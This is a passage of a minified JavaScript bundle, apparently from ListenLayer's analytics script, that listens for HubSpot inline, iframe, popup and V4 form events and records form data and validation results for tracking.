n=0;n<r.length;n++)if(r[n].contentDocument&&r[n].contentDocument.forms.length>0){var o=r[n].contentDocument.forms[0],a=e.getHsFormId(o.id,o),i=window.ListenlayerHook.DomUtil.getFormV2(o,p.HUBSPOT_LISTENER_STRUCTURES,[],p.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,s={form:o,formId:a,trackingData:{formId:a,formCSSID:o.id,formCSSClass:o.className,formName:window.ListenlayerFunction.getFormName(o),formData:i}};t(a)&&(e.processRegularFormLoaded(s),e.processFormVisible(s,d.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(s,d.HUBSPOT_FEATURE_FORM_START))}(document.querySelectorAll("form.hs-form")||[]).forEach((function(r){var n=e.getHsFormId(r.id,r),o=window.ListenlayerHook.DomUtil.getFormV2(r,p.HUBSPOT_LISTENER_STRUCTURES,[],p.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,a={form:r,formId:n,trackingData:{formId:n,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:o}};t(n)&&(e.processRegularFormLoaded(a),e.processFormVisible(a,d.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(a,d.HUBSPOT_FEATURE_FORM_START))}))}},{key:"processHsFormValidation",value:function(){var e=this;e.isUseFeature(d.HUBSPOT_FEATURE_FORM_VALIDATION)&&f.default.onhsformvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3;var r=window.ListenlayerHook.DomUtil.getFormV2(t.form,p.HUBSPOT_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_LISTENER_ID_STRUCTURES,!0),n=r._formValidation,o=r._formNotValidation;if(0===Object.keys(n).length)return;e.trackHubspotForm({formId:t.data.id,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:o,feature:d.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:n})}}))}},{key:"processHsPopupValidation",value:function(){var e=this;e.isUseFeature(d.HUBSPOT_FEATURE_POPUP_VALIDATION)&&f.default.onhspopupvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3,setTimeout((function(){var r=t.form.id,n=window.ListenlayerHook.DomUtil.getFormV2(t.form,p.HUBSPOT_POPUP_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),o=n._formValidation,a=n._formNotValidation;0!==r.indexOf(d.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX)||(0,m.default)(o)||e.trackHubspotForm({formId:r.substring(12,r.length),formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:a,feature:d.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:o})}),0)}}))}},{key:"processPopupForm",value:function(){var e=this,t=function(t){t.form&&setTimeout((function(){var r=t.form,n=e.getHsFormId(t.data.id,r),o=window.ListenlayerHook.DomUtil.getFormV2(r,p.HUBSPOT_POPUP_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!1)._formDataLoad;if("formLoad"===t.data.type){var a={formId:n,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:o},i={form:r,formId:n,trackingData:a};e.isUseFeature(d.HUBSPOT_FEATURE_POPUP_LOADED)&&e.trackHubspotForm({...a,feature:d.HUBSPOT_FEATURE_POPUP_LOADED}),e.processFormVisible(i,d.HUBSPOT_FEATURE_POPUP_VISIBLE),e.processFormStart(i,d.HUBSPOT_FEATURE_POPUP_START)}if("formSubmit"===t.data.type){var s=window.ListenlayerHook.DomUtil.getFormV2(t.form,p.HUBSPOT_POPUP_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),l=s._formValidation,u=s._formNotValidation;(0,m.default)(l)?e.isUseFeature(d.HUBSPOT_FEATURE_POPUP_FORM)&&e.trackHubspotForm({formId:n,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:u,feature:d.HUBSPOT_FEATURE_POPUP_FORM}):e.isUseFeature(d.HUBSPOT_FEATURE_POPUP_VALIDATION)&&e.trackHubspotForm({formId:n,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:u,feature:d.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:l})}}),10)},r=function(){var e={},r=window.llquery(".leadin-main-wrapper form")[0];r&&(e.data={id:r.id.replace("hsPopUpForm-",""),type:"formLoad"},e.form=r,t(e)),window.llquery('.leadin-main-wrapper button[type="submit"]').on("click",(function(r){e.data.type="formSubmit",e.form=r.target.form,setTimeout((function(){t(e)}),500)}))};window.ListenlayerHook.Events.onready((function(){var e=new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type){var t=e.addedNodes;t&&t.length&&t[0].className&&t[0].className.includes("leadinModal")&&t[0].id&&t[0].id.startsWith("leadinModal")&&(n=t[0].id,o=window.llquery("#".concat(n)),new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type)for(var t=0;t<e.addedNodes.length;t++)"leadin-main-wrapper"===e.addedNodes[t].className&&r()}))})).observe(o[0],{childList:!0,subtree:!0}))}var n,o}))})),t=window.document.querySelector("body");e.observe(t,{childList:!0})}))}},{key:"processRegularForm",value:function(){var e=this;e.isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&f.default.onhsregularsubmit((function(t){if(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2){e.flagFireEvent=(new Date).getTime()/1e3;var r=t.form;if(r){var n=0,o=window.llquery(r).find('input[type="tel"]')[0];o&&o.value.length>0&&(o.value.length<=9||o.value.length>=21)&&(n=1500);var a=e.getHsFormId(t.data.id,r);setTimeout((function(){var t=window.ListenlayerHook.DomUtil.getFormV2(r,p.HUBSPOT_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_LISTENER_ID_STRUCTURES,!1),n=t._formDataSubmit,o=t._formValidation,i=t._formNotValidation;if(Object.keys(o).length>0)return delete o.hs_context,void e.trackHubspotForm({formId:a,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:i,feature:d.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:o});delete n.hs_context,e.trackHubspotForm({formId:a,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}),n)}}}))}},{key:"processFormInline",value:function(){var e=this;if(["cc9aa039-530d-45e4-8029-e31e9a6ef8f5"].includes(window.Listenlayer.getAccountId())){var t=document.querySelectorAll(".hs-button");t.length&&t.forEach((function(t){t.addEventListener("click",(function(t){var r=t.target.form;if(r){var n=e.getHsFormId(r.id,r);if(r.checkValidity()){var o=window.ListenlayerHook.DomUtil.getFormV2(r,p.HUBSPOT_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataSubmit;delete o.hs_context,e.trackHubspotForm({formId:n,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:o,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}else{var a=window.ListenlayerHook.DomUtil.getFormV2(r,p.HUBSPOT_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,p.HUBSPOT_LISTENER_ID_STRUCTURES,!1),i=a._formValidation,s=a._formNotValidation;delete i.hs_context,e.trackHubspotForm({formId:n,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:s,feature:d.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:i})}}}))}))}}},{key:"processV4FormReady",value:(E=(0,a.default)(o.default.mark((function e(t){var r,n,a,i,s;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=this).isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)){e.next=3;break}return e.abrupt("return");case 3:e.prev=3,n=null;try{n=window.HubSpotFormsV4.getFormFromEvent(t)}catch(e){}return e.next=8,r.getV4FormData(n,t);case 8:if(a=e.sent,i="".concat(a.formId,"_").concat(a.instanceId),!r.trackedV4Forms.has(i)){e.next=12;break}return e.abrupt("return");case 12:r.trackedV4Forms.add(i),s=r.convertV4ToLegacyFormat(a),r.trackHubspotForm({...s,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED}),e.next=19;break;case 17:e.prev=17,e.t0=e.catch(3);case 19:case"end":return e.stop()}}),e,this,[[3,17]])}))),function(e){return E.apply(this,arguments)})},{key:"processV4FormSuccess",value:(_=(0,a.default)(o.default.mark((function e(t){var r,n,a,i;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=this).isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)){e.next=3;break}return e.abrupt("return");case 3:return e.prev=3,n=window.HubSpotFormsV4.getFormFromEvent(t),e.next=7,r.getV4FormData(n,t);case 7:a=e.sent,i=r.convertV4ToLegacyFormat(a),r.trackHubspotForm({...i,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED}),e.next=14;break;case 12:e.prev=12,e.t0=e.catch(3);case 14:case"end":return e.stop()}}),e,this,[[3,12]])}))),function(e){return _.apply(this,arguments)})},{key:"processV4FormFailed",value:(c=(0,a.default)(o.default.mark((function e(t){var r,n,a,i;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=this).isUseFeature(d.HUBSPOT_FEATURE_FORM_VALIDATION)){e.next=3;break}return e.abrupt("return");case 3:return e.prev=3,n=window.HubSpotFormsV4.getFormFromEvent(t),e.next=7,r.getV4FormData(n,t);case 7:a=e.sent,(i=r.convertV4ToLegacyFormat(a)).formValid={error:t.detail.error||t.detail},r.trackHubspotForm({...i,feature:d.HUBSPOT_FEATURE_FORM_VALIDATION}),e.next=15;break;case 13:e.prev=13,e.t0=e.catch(3);case 15:case"end":return e.stop()}}),e,this,[[3,13]])}))),function(e){return c.apply(this,arguments)})},{key:"processV4FormNavigate",value:(n=(0,a.default)(o.default.mark((function e(t,r){var n,a,i,s;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=this).isUseFeature(d.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE)){e.next=3;break}return e.abrupt("return");case 3:return e.prev=3,a=window.HubSpotFormsV4.getFormFromEvent(t),e.next=7,n.getV4FormData(a,t);case 7:i=e.sent,s=n.convertV4ToLegacyFormat(i),n.trackHubspotForm({...s,feature:d.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE}),e.next=14;break;case 12:e.prev=12,e.t0=e.catch(3);case 14:case"end":return e.stop()}}),e,this,[[3,12]])}))),function(e,t){return n.apply(this,arguments)})},{key:"initV4EventListeners",value:function(){var e=this;window.hubspotV4ListenerInitialized||(window.hubspotV4ListenerInitialized=!0,window.addEventListener("hs-form-event:on-ready",(function(t){e.processV4FormReady(t)})),window.addEventListener("hs-form-event:on-submission:success",(function(t){e.processV4FormSuccess(t)})),window.addEventListener("hs-form-event:on-submission:failed",(function(t){e.processV4FormFailed(t)})),window.addEventListener("hs-form-event:on-interaction:navigate",(function(t){e.processV4FormNavigate(t,null)})),window.addEventListener("hs-form-event:on-interaction:navigate:next",(function(t){e.processV4FormNavigate(t,"next")})),window.addEventListener("hs-form-event:on-interaction:navigate:previous",(function(t){e.processV4FormNavigate(t,"previous")})))}},{key:"trackAlreadyLoadedV4Forms",value:(r=(0,a.default)(o.default.mark((function e(){var t,r,n,a,i,s,l,u,c,f;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((t=this).isHubSpotV4Available()){e.next=3;break}return e.abrupt("return");case 3:if(t.isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)){e.next=5;break}return e.abrupt("return");case 5:if(e.prev=5,0!==(r=window.HubSpotFormsV4.getForms()).length){e.next=9;break}return e.abrupt("return");case 9:n=0;case 10:if(!(n<r.length)){e.next=32;break}if(e.prev=11,a=r[n],i=a.getFormId(),s=a.getInstanceId(),l="".concat(i,"_").concat(s),!t.trackedV4Forms.has(l)){e.next=18;break}return e.abrupt("continue",29);case 18:return t.trackedV4Forms.add(l),u={detail:{formId:i,instanceId:s}},e.next=22,t.getV4FormData(a,u);case 22:c=e.sent,f=t.convertV4ToLegacyFormat(c),t.trackHubspotForm({...f,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED}),e.next=29;break;case 27:e.prev=27,e.t0=e.catch(11);case 29:n++,e.next=10;break;case 32:e.next=36;break;case 34:e.prev=34,e.t1=e.catch(5);case 36:case"end":return e.stop()}}),e,this,[[5,34],[11,27]])}))),function(){return r.apply(this,arguments)})},{key:"start",value:function(){var e=this;this.isHubSpotV4Available()&&(this.initV4EventListeners(),setTimeout((function(){e.trackAlreadyLoadedV4Forms()}),500)),this.processRegularForm(),this.processStart(),this.processPopupForm(),this.processHsFormValidation(),this.processFormLoadedByHelper(),this.processFormValidationByHelper(),this.processFormSubmitByHelper(),this.processFormInline()}}]),t}(c.default);t.default=_,e.exports=t.default},392:function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,a,i,s=n(r(3)),l=n(r(11)),u=r(121),c=["localhost","datalayer-development.listenlayer.com","datalayer-staging.listenlayer.com","app.listenlayer.com","dev-app.listenlayer.com","staging-app.listenlayer.com","testing-app.listenlayer.com"],d={};window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){"form"===e.target.localName&&e.target.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(o=e.target)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var t=e.target.form;t&&t.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(o=t)}})),window.ListenlayerHook.Events.onevent(document.body,"click",!1,(function(e){var t=e.target,r=(t.type||"").toLowerCase();t.form&&"submit"===r&&t.form.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(o=t.form)})),d.onhsregularsubmit=(a=new l.default,i=window.ListenlayerHook.Util.undup((function(e){a.dispatch(e)})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT){var t=null,r=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var n=e.source.frameElement;n.contentDocument&&n.contentDocument.forms.length>0&&n.contentDocument.forms[0].id===r&&(t=n.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(r,'"]')).length>1&&(t=o),null==t){var a=document.getElementsByTagName("iframe")||[];if(a)for(var l=0;l<a.length;l++)if(a[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&a[l].contentDocument.forms.length>0&&a[l].contentDocument.forms[0].id===r){t=a[l].contentDocument.forms[0];break}}if(null==t){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(r)&&window.llquery(d[f]).is(":visible")&&(t=d[f])}e.form=t,i(e)}})),function(e){a.push(e)}),d.onhsregularloaded=function(){var e=new l.default;return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if(t.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&t.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY){var r=document.getElementsByTagName("iframe")||[],n=null,o=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+t.data.id;if(r)for(var a=0;a<r.length;a++)r[a].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&r[a].contentDocument.forms.length>0&&r[a].contentDocument.forms[0].id===o&&(n=r[a].contentDocument.forms[0]);if(null==n){var i=document.getElementsByTagName("form")||[];if(i)for(var l=0;l<i.length;l++)"object"!==(0,s.default)(i[l].id)&&i[l].id.includes(o)&&(n=i[l])}t.form=n,e.dispatch(t)}})),function(t){e.push(t)}}(),d.onhspopupvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onready((function(){window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){void 0!==e.form&&t(e)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var r=e.target.form;void 0!==window.llquery&&window.llquery(".leadin-main-wrapper .error-text").length>0&&r&&(e.form=r,t(e))}}))})),function(t){e.push(t)}}(),d.onhsformvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FORM_VALIDATION){var r=null,n=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var a=e.source.frameElement;a.contentDocument&&a.contentDocument.forms.length>0&&a.contentDocument.forms[0].id===n&&(r=a.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(n,'"]')).length>1&&(r=o),null==r){var i=document.getElementsByTagName("iframe")||[];if(i)for(var l=0;l<i.length;l++)if(i[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&i[l].contentDocument.forms.length>0&&i[l].contentDocument.forms[0].id===n){r=i[l].contentDocument.forms[0];break}}if(null==r){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(n)&&window.llquery(d[f]).is(":visible")&&(r=d[f])}e.form=r,t(e)}})),function(t){e.push(t)}}();var f=d;t.default=f,e.exports=t.default},393:function(e,t,r){var n=r(127),o=r(58),a=r(122),i=r(19),s=r(94),l=r(92),u=r(49),c=r(125),d=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(i(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||c(e)||a(e)))return!e.length;var t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(u(e))return!n(e).length;for(var r in e)if(d.call(e,r))return!1;return!0}},42:function(e,t,r){var n=r(16),o=r(18);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},43:function(e,t){var r=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},45:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},49:function(e,t){var r=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},5:function(e,t,r){var n=r(3).default,o=r(8);e.exports=function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},52:function(e,t,r){var n=r(42),o=r(53),a=r(18),i=r(43),s=/^\[object .+?Constructor\]$/,l=Function.prototype,u=Object.prototype,c=l.toString,d=u.hasOwnProperty,f=RegExp("^"+c.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(n(e)?f:s).test(i(e))}},53:function(e,t,r){var n,o=r(54),a=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!a&&a in e}},54:function(e,t,r){var n=r(10)["__core-js_shared__"];e.exports=n},55:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},56:function(e,t){e.exports=function(e){return function(t){return e(t)}}},57:function(e,t,r){(function(e){var n=r(30),o=t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,i=a&&a.exports===o&&n.process,s=function(){try{var e=a&&a.require&&a.require("util").types;return e||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s}).call(this,r(45)(e))},58:function(e,t,r){var n=r(129),o=r(36),a=r(130),i=r(131),s=r(132),l=r(16),u=r(43),c=u(n),d=u(o),f=u(a),m=u(i),p=u(s),_=l;(n&&"[object DataView]"!=_(new n(new ArrayBuffer(1)))||o&&"[object Map]"!=_(new o)||a&&"[object Promise]"!=_(a.resolve())||i&&"[object Set]"!=_(new i)||s&&"[object WeakMap]"!=_(new s))&&(_=function(e){var t=l(e),r="[object Object]"==t?e.constructor:void 0,n=r?u(r):"";if(n)switch(n){case c:return"[object DataView]";case d:return"[object Map]";case f:return"[object Promise]";case m:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=_},6:function(e,t,r){var n=r(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(1)),a=n(r(2)),i=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,a.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),r=this.eventTimestamps.get(e);return!(r&&t-r<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=i,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},85:function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},9:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t,n)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},92:function(e,t,r){(function(e){var n=r(10),o=r(124),a=t&&!t.nodeType&&t,i=a&&"object"==typeof e&&e&&!e.nodeType&&e,s=i&&i.exports===a?n.Buffer:void 0,l=(s?s.isBuffer:void 0)||o;e.exports=l}).call(this,r(45)(e))},93:function(e,t){e.exports=function(e,t){return function(r){return e(t(r))}}},94:function(e,t,r){var n=r(42),o=r(85);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}}})}));